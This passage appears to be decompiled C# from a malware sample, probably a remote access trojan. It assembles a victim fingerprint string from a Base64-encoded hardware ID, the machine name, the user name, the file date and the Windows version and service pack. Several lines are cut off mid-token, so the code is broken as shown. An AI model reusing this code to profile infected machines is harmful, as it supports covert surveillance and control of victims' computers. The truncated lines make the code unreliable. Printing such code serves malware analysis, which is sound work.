 string text3 = GClass0.GetHWID();
text = str3 + GClass0.StringToBase64(ref text3) + GClass0.string_2;
}
try
{
text = text + Environment.MachineName + GClass0.string_2;
}
catch (Exception ex2)
{
text = text + "??" + GClass0.string_2;
}
try
{
text = text + Environment.UserName + GClass0.string_2;
}
catch (Exception ex3)
{
text = text + "??" + GClass0.string_2;
}
try
{
text = text + GClass0.CurrentAssemblyFileInfo.LastWriteTime.Date.ToString("yy-MM-dd") + GClass0.s
}
catch (Exception ex4)
{
text = text + "??-??-??" + GClass0.string_2;
}
text += GClass0.string_2;
try
{
text += GClass0._Computer.Info.OSFullName.Replace("Microsoft", "").Replace("Windows", "Win").Repl
"").Replace("  ", " ").Replace(" Win", "Win");
}
catch (Exception ex5)
{
text += "??";
}
text += "SP";
try
{
string[] array = Strings.Split(Environment.OSVersion.ServicePack, " ", -1, CompareMethod.Binary);
if (array.Length == 1)
{
text += "0";
}
text += array[checked(array.Length - 1)];